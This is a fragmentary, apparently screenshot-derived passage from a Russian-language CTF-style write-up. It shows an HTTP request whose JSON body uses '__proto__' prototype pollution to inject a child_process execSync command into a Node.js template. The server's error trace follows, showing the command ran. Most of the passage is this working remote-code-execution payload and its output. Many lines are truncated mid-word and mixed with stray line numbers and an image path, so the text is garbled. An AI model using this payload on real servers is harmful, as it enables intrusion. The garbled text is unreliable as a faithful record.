 15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
20 "secret.name":"Seek truth",
"__proto__.block":{
21 "type":"Text",
22 "line":"process.mainModule.require('child_process').execSync('$(ls)')"
23 }
24 }
можно заметить в других пэйлоадах, что нужно отправлять
type text, т.к. именно оно позволит исполнить команду
результат
</title>
15 </head>
16 <body>
17 <pre>
Error: Command failed: $(ls
/bin/sh: Dockerfile: not fou
on line 1<br>
&nbsp; &nbsp;at checkExecSy
&nbsp; &nbsp;at Object.exec
&nbsp; &nbsp;at eval (eval
&lt;anonymous&gt;:11:63)<br
&nbsp; &nbsp;at template (
&lt;anonymous&gt;:15:7)<br>
&nbsp; &nbsp;at /app/routes
&nbsp; &nbsp;at Layer.handl
>
&nbsp; &nbsp;at next (/app/
&nbsp; &nbsp;at Route.dispa
&nbsp; &nbsp;at Layer.handl
>
&nbsp; &nbsp;at /app/node_m
</pre>
18 </body>
19 </html>
20